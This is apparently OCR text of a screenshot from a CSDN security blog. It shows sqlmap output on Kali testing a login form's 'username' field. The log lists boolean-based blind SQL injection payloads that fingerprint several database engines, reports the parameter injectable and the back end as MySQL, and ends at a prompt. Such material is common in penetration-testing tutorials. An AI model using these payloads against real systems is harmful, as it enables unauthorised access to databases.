 root@kali: ~
[13:05:52] [PAYLOAD] -7543' OR 5387=7913-- fByv
[13:05:52] [PAYLOAD] -4552' ExPLjAzfIo-- PsIq
[13:05:53] [INFO] POST parameter 'username' appears to be 'OR boolean-based blin
d - WHERE or HAVING clause' injectable
[13:05:53] [PAYLOAD] -3801' OR (SELECT CHR(97)&CHR(120)&CHR(99)&CHR(70) FROM MSy
sAccessObjects)=CHR(97)&CHR(120)&CHR(99)&CHR(70)-- NQot
[13:05:53] [PAYLOAD] -1103' OR (SELECT CHR(111)||CHR(116)||CHR(99)||CHR(110) FRO
M SYSIBM.SYSDUMMY1)=CHR(111)||CHR(116)||CHR(99)||CHR(110)-- aRKV
[13:05:53] [PAYLOAD] -6994' OR (SELECT 'SoXz' FROM RDB$DATABASE)='SoXz'-- wYsF
[13:05:53] [PAYLOAD] -7839' OR (SELECT CHAR(122)||CHAR(68)||CHAR(105)||CHAR(107)
 FROM INFORMATION_SCHEMA.SYSTEM_USERS)=CHAR(122)||CHAR(68)||CHAR(105)||CHAR(107)
-- GAgs
[13:05:53] [PAYLOAD] -4280' OR (SELECT 'gmbY' FROM SYSMASTER:SYSDUAL)='gmbY'-- F
dHu
[13:05:53] [PAYLOAD] -1414' OR (SELECT 'jBtk' FROM VERSIONS)='jBtk'-- RDJl
[13:05:53] [PAYLOAD] -8155' OR (SELECT CHAR(68)+CHAR(85)+CHAR(97)+CHAR(75))=CHAR
(68)+CHAR(85)+CHAR(97)+CHAR(75)-- jqMR
[13:05:53] [PAYLOAD] -1191' OR (SELECT 0x4f4c4e6c)=0x4f4c4e6c-- TZxE
[13:05:53] [PAYLOAD] -7949' OR (SELECT 0x4f4c4e6c)=0x69467179-- gEiA
[13:05:53] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]
重生信息安全
[13:05:55] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING claus
https://blog.csdn.net/ALDYS4